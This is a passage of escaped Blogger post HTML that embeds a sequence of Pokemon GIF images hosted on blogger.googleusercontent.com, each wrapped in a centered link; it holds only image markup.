href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/s2048\/pokemon_2900000250.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/w491-h640\/pokemon_2900000250.gif\" width=\"491\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/s2048\/pokemon_2900000251.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/w490-h640\/pokemon_2900000251.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/s2048\/pokemon_2900000252.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/w490-h640\/pokemon_2900000252.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/s2048\/pokemon_2900000253.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE9hKWrOWWkyBQJ-yQSvcysEuubn1bwu4V55JHlrekTp3yj3irfuGRsK-C87xM03rul_8gPFeDW2OiMkKsaUAmyTIropFLInrPLkWgvk1e5SZYTbNj6YD-mevZcHiXLV8Wbwzd4ZqgtD5fJqc6Bfqit-q2q_QG4poPaDsJg8ZJ3jUgPOQYuFzVE_bh\/w490-h640\/pokemon_2900000253.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/s2048\/pokemon_2900000254.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsF4i6c1EEsCzOWN1ICGaBYR02jou481z_gOZvealTNh5mGtksfdOcSYRx8VqGZyCLGvjzGsPXm85xOeD7KAf2onCO2SiThM7v4C3uEVJCigWXkL5eTE7qPJcGG4Xnbx8jquGvIv-4dqUBHqKJmuXEFM57hLuO8oSg1B3Umhg8arQX-oumXo6oLsow\/w490-h640\/pokemon_2900000254.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/s2048\/pokemon_2900000255.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1jprETJ51rF3ZREt-7X7H64lN_4u5agdAUQ2VD1SZuaVOdKMVAm369nO1AAnWkfx2epoSfoOZoFiCKtEUGtVGTgpPzjeqT0ggGwtCVNm2VWKIPl8WbtGoPAeZdlct2TXFMNpn4_w-EtoWSdCXaKr74tWREe1VaJrT6B--zZVWe3viOboleI7sJJz\/w490-h640\/pokemon_2900000255.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/s2048\/pokemon_2900000256.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisajIiS_L7LUiZWx6UhYswqjAmjYkpfJI1f8rIBv5v1XU4WI2_Q4ZDluhhpcRFMcPqCKFFeGv0BibdTVw1skr-l5MgknIsa1MPSoGP1Lx4PEQ_I-EqQo9ZWd_ziL0_vYGTESD-YRxNUzu3VOPb0LvdnzGWWW4GInTFCSkOFfGIuY1IQ85LgU12F8h6\/w490-h640\/pokemon_2900000256.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/s2048\/pokemon_2900000257.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1juRl364j7KsL0oXcLolttOeRRn8KyUePhVOT_QtZMtzHZLGgEvM4OqAlxlwZES53pxx1vH9xm1eeqs_1yofhJvZwonJujLFQIuvE0VftkWw-Qv38mfLkoEfYGXqYy4m3XwcFruYqfKsSuUBBAcb9a8IcUH41FdJ-_Y6oOgMHtcaAZneCKmXyUvSL\/w490-h640\/pokemon_2900000257.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/s2048\/pokemon_2900000258.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrnzHj-k3iqnJwr0BRRBssXltcLDLOpkG1YvJZC0scN2AMa2Ukcw7At3Q_LzPEVQFSGvNrVPQvWk6bU8bGcnVjspq4VUbCqY5sfqbsGQUa7ZH41ZuFsNxAAen0xtw-EKYAaT6Gv2Gi4g2p0gOA_Wt0M9CB31RKYO-7CvJ2j1iHJLS2M3Bbg2fWorE\/w490-h640\/pokemon_2900000258.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/s2048\/pokemon_2900000259.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoFDJ9dgXzBfgD8YfI-r2D8QbWAfN5M3eAiT3ZhSf-yU3wExEA03GfIvaGZfzxA97yJKgZunSWq5smcPY_32SmuK-ZotWvO1wlhG5U_MPBsEADuAyM56nauCm57IOw0ASBmn4Di436jByzGImVtOE3WAJ-I_04aHJfn98qQQZn491hDL7twNuOrKcG\/w496-h640\/pokemon_2900000259.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/s2048\/pokemon_2900000260.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpI0aQIZH9j69RQiDtoZD_kp4I3Gwz3goDpEIY6RAxd0NAgrjrB4yB4-VZJaR7DEmofRn4Lgo5KEDPOj6oVk0w0S7jxDvJOzv83ii03sO4ZCH6WlzixC7Ru_V4f_ZC1Dx_p59O7GNN9UYLCO_KeRAR9kD4wHe0DuyoxiQB6FQ2W2_U9AUB8PbFFdx\/w490-h640\/pokemon_2900000260.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/s2048\/pokemon_2900000231.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnz_oThprl7PfPGUkmNFvL2TWJs16AToH3w3MjYPqf-bqmWpqF7pb1vWfFiWM1oRI49s8FMYonI_9M2uuOehdD3s3c_hw15Iv3uT49INuIyU-UlDt8Qvn5lrKQF_DIlrqAtejBBgAG00-bXaSqAtJLNfQtpTDdgh78Kj60LmgPcYU7KVMRoMEeRXbB\/w490-h640\/pokemon_2900000231.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/s2048\/pokemon_2900000232.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDVxjCokw-ohhQKkqGrdGDc3hJgmk0xis8zjsj8cZN13RV_l52xRQH31g5tm88VNiBavNUZLxIuV0KWeoxlMBf6afz9PzXPd4iV1w9uleatxdLoE0u25XpvhJAoh1ls24Ccv9lwcZIJRp2oeo_bInnaeIVhQ7caYlDRSFq_S2OPNRSvdEMoK01Ji1\/w490-h640\/pokemon_2900000232.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/s2048\/pokemon_2900000233.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicaxCr5ZQybQBwu45wUEwUgZhapHDfGHVqX7Y0YAOex_Ji_Iaqbk5DA2vckKf1_GoQ4-RvKrYFJCxpQiRQAkCqukkUdVb527B1U3e5Sw7Q6jTkznDB_BYuBobRNm7SRhULqcfIVKVA-EEtObXLic-7URUSTOH5_yl7RXyA7GRFU8HjpKCb1IgwlgF7\/w490-h640\/pokemon_2900000233.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/s2048\/pokemon_2900000234.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVm_Oa3IcZVWzFxWCeyXnQ9cjks6oCe3aSkkyIXPMJ0RQRFkDf_XXfjyZLr1zabAyPruROHt7H0cfniQMa0IxieLQdiz9BxjgjfJvr6PcjvfSf_D_f2BUMmvLGcous3tSf0SMPalu6dQvRhV1CYeWmIOKgS-HA_XzFlqGFTNoFix4mhvRoG7fNW0lf\/w490-h640\/pokemon_2900000234.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/s2048\/pokemon_2900000235.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxAMAlElEWhTykHKFkgfi2knGpGkJE6I6U4yGpcqCf_1olV03od5ivdWMMs3g0HeXX1UtQIDJL9sgzn_sW1GsAOw0_bpei9FsRl304JGzcOqdpxA9u6sGwpCP55uojONKYKRSAoGyft5hC6qat_ccXt-5WAYIHsLr4-IPKoaDYaCDYqEo9vFhSp8TF\/w490-h640\/pokemon_2900000235.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/s2048\/pokemon_2900000236.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgSRZe3_oc1DNjqJO1WLiUQ7-i_Gm-dgBMB1NSWQSuBELBF3yzCxA4ihbl-BUgQqCFWrt5FhO4ozchSoQsfZ0k56bTDshof6SN0Wd68UiXryUZfPREXYoz5H1qmzBKHgOQlypVxMDaV2-1j4aqFuI3IeSC1so4lR2WoXp9g_DSbLNrkpiWapyljde\/w490-h640\/pokemon_2900000236.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/s2048\/pokemon_2900000237.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR1cqQrBCOkHq1VMLDOAMjeA2BvcwlTXpfRMcNaHUKU0p2eV-WKFybUpFDmVlDKS1_rXvqKFrYlUh2e50cpO8l1R6oEeGhDjHuxRqKzvRC53gxfcKGH6jqp7nTYytJe8xKNn2sf4rAwfTP4k1Ldwnqia_KgNbwyMHcgp2C7wxMo15Piap2RsswzEyh\/w496-h640\/pokemon_2900000237.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/s2048\/pokemon_2900000238.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtwt5b-mj3v-7zFtMEFJMqZRLXXrjoMX0eZc2b93Mk7EgG95CsdZk1UMzMHS41fess10QfdBnxT2NwV9-62PU0BbsUWwaicAvMQZajkGXiZ_5M5DaWw4oiKl8asl5TS6v2vTJ0fhn2E8hrnfw28QkqJtSmlrMTYcn_l2TuFdB7n65LQZC5y9AJyZf\/w490-h640\/pokemon_2900000238.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/s2048\/pokemon_2900000239.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTHMYSaV-CI5MUr1sTyALGhJK7jWnA6_WDrQBONSSBZX1W2RUjWkMzKXjGz9C5tdHHrWpgHEqT6BdnVq-8HMgS7druFoArUD94EDZKaDJet952rpAS8kceBvzoIx6WXQu1nawzRnB-oRk6soZJ0cCKSvdoenNj2snzDdkj45ON4duweRFSwGhzsIN\/w490-h640\/pokemon_2900000239.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/s2048\/pokemon_2900000240.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS3PRoulLUnzmsWe8oETVQTClxipgzOfN3PLQMqls0wKdxzq7Yj_MTOm8F8L5vc89DIDYH5si8Cxew70dfD6DWgDYjFpIqeL0ng6-jfO3YwZJOxVWWLGC2qxtBkuB3s5lqUZmSQaeEQIsAKzzMHPxqyCe2BM8rnr381tDgbpYdX1mkVVdRDnWKXl-N\/w490-h640\/pokemon_2900000240.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/s2048\/pokemon_2900000241.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAT10umW2sLReSDIDtenoRp0zrt6BMR9-Le_OsujMf-hRXfsAETZUmxUIkqJwTlAhDAWr9E4AcFlrbyKnzpc51fug5zaWKqqbb4gMQkmVfGQvJCe7PXr1VescqbUxUnnbAxbTCOK4L3iyBZcVrX9VoP9DhkBN1W_IrBr7ficpxavOXFiYIP3nG6i7Z\/w490-h640\/pokemon_2900000241.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/s2048\/pokemon_2900000242.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-705-zLReeFVq0j-YMy1VRgEJTMxJSuYclRgc5jPH9OxPYgIspk18V1o2RTu3Hpg6NYhFEAFYqStMd_1jsdOvfwA3JkGnvoRCMaQ9Z95KbcwVF7qoAIa0E14JSWPaGCahB8jj0oIqb9CH_SJ1b6Aa91bYmJFcIR1F52f07pmeRSA6Ytj3Uh7h8g0z\/w490-h640\/pokemon_2900000242.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 